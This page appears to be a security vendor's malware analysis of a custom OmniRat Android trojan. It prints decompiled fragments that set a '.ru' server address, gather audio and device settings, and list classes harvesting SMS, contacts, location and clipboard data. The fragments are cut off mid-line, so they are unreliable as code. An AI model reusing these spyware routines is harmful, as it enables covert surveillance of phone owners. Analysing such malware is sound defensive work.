The “.ru” server address tell us the data
public class MyService extends Service { private static final b b; private boolean c; static { MyService.b = new b(" .ru", 1300); }
public MyService() {
is being sent back to a Russian domain.
Similarities
Audio Information
| Key | Value |
| --- | --- |
| ◼ Mode | Normal |
| ◼ Route | Telefon |
| ◼ Output Frames Per Buffer | 960 |
| ◼ Output Sample Rate | 48000 |
| ◼ Ringer Mode | Normal |
| ◼ Volume Alarm (Current / Maximum) | 11/15 |
| ◼ Volume DTMF (Current / Maximum) | 15/15 |
| ◼ Volume Music (Current / Maximum) | 9/15 |
| ◼ Volume Notification (Current / Maximum) | 15/15 |
| ◼ Volume Ring (Current / Maximum) | 15/15 |
| ◼ Volume System (Current / Maximum) | 15/15 |
| ◼ Volume Voicecall (Current / Maximum) | 5/5 |
| ✔ Bluetooth A2dp On | false |
| ✔ Bluetooth Sco Available Offcall | true |
| ✔ Bluetooth Sco On | false |
| ✔ Microphone Mute | false |
| ✔ Music Active | false |
| ✔ Speakerphone On | false |
| ✔ Volume Fixed | false |
| ✔ WiredHeadset On | false |
⇨
this.VOLUME_ALARM = String.format("%d/%d", Integer.valueOf(((AudioMana 4)), Integer.valueOf(((AudioManager)v0_1).getStreamMaxVolume(4 this.VOLUME_DTMF = String.format("%d/%d", Integer.valueOf(((AudioManag 8)), Integer.valueOf(((AudioManager)v0_1).getStreamMaxVolume(8 this.VOLUME_MUSIC = String.format("%d/%d", Integer.valueOf(((AudioMana 3)), Integer.valueOf(((AudioManager)v0_1).getStreamMaxVolume(3 this.VOLUME_NOTIFICATION = String.format("%d/%d", Integer.valueOf(( 5)), Integer.valueOf(((AudioManager)v0_1).getStreamMaxVolume(5 this.VOLUME_RING = String.format("%d/%d", Integer.valueOf(((AudioManag 2)), Integer.valueOf(((AudioManager)v0_1).getStreamMaxVolume(2 this.VOLUME_SYSTEM = String.format("%d/%d", Integer.valueOf(((AudioMa 1)), Integer.valueOf(((AudioManager)v0_1).getStreamMaxVolume(1 this.VOLUME_VOICECALL = String.format("%d/%d", Integer.valueOf(((Audio 0)), Integer.valueOf(((AudioManager)v0_1).getStreamMaxVolume(0 this.isBluetoothA2dpOn = ((AudioManager)v0_1).isBluetoothA2dpOn(); this.isBluetoothScoAvailableOffCall = ((AudioManager)v0_1).isBluetooth this.isBluetoothScoOn = ((AudioManager)v0_1).isBluetoothScoOn(); this.isMicrophoneMute = ((AudioManager)v0_1).isMicrophoneMute(); this.isMusicActive = ((AudioManager)v0_1).isMusicActive(); this.isSpeakerphoneOn = ((AudioManager)v0_1).isSpeakerphoneOn(); this.isVolumeFixed = Build$VERSION.SDK_INT >= 21 ? ((AudioManager)v0_1 false; this.isWiredHeadsetOn = ((AudioManager)v0_1).isWiredHeadsetOn();
Original Site (OmniRat) Custom Version
The left image above was taken from OmniRat’s Website and shows the audio data that is being extracted from the victim’s device. The right image is of the custom version of OmniRat and shows the similarity of the data (and the order) that it is being gathered in and sent back to a Russian domain.
In the image above,
▲ Transfer Account Action Activity AppProcesses AppWidget Audio AudioManager Battery Bluetooth Call Camera
Clipboard Configuration ConfiguredWifi Connection Connectivity Contact Display Download DownloadInfo Features FileInfo History InstalledApp InstalledApps LocationInfo
Memory NetworkInfo Networks Notification Provider SMS Searches Sensor SensorValues Sensors Services Telephony Toast
TransferFile UiMode Vibrator Wallpaper Wifi WifiScan _Account _AudioManager _BluetoothDevice _BluetoothManager _Camera _System
we can see all the dex classes of the second APK file that gather various information about the device and sends it back to the server.
How to protect yourself
Make sure you have an antivirus solution installed on your smartphone to detect malware, like OmniRat. Avast detects OmniRat as Android:OmniRat-A [Trj].
5/6